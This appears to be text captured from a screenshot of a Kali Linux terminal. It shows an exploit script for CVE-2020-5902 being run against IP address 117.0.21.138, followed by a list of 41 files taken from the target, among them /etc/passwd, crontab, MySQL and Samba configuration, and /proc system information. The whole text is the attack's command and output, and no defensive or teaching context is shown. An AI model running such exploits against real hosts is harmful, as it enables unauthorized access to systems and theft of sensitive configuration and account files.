 root@Megan:/home/kali/CVE-2020-5902# python3 exploit-CVE-2020-5902.py -ip 117.0.21.138 -b
[*] trying '~/.xsession' ... error.
[+] found 41 file(s).
[+] all files saved on '/home/kali/CVE-2020-5902/results/117.0.21.138'.
root@Megan:/home/kali/CVE-2020-5902#
/home/kali/CVE-2020-5902/results/117.0.21.138/
-etc-aliases_.txt
-etc-bashrc_.txt
-etc-crontab_.txt
-etc-exports_.txt
-etc-fstab_.txt
-etc-
hosts.allow_.txt
-etc-
hosts.deny_.txt
-etc-hosts_.txt
-etc-httpd-logs-
access_log_.txt
-etc-inittab_.txt
-etc-issue_.txt
-etc-motd_.txt
-etc-mtab_.txt
-etc-my.cnf_.txt
-etc-networks_.txt
-etc-passwd_.txt
-etc-printcap_.txt
-etc-profile_.txt
-etc-redhat-
release_.txt
-etc-
resolv.conf_.txt
-etc-samba-
smb.conf_.txt
-etc-sysconfig-
network_.txt
-proc-cpuinfo_.txt
-proc-
filesystems_.txt
-proc-
interrupts_.txt
-proc-ioports_.txt
-proc-
meminfo_.txt
-proc-
modules_.txt
-proc-mounts_.txt
-proc-self-net-
arp_.txt
-proc-stat_.txt
-proc-swaps_.txt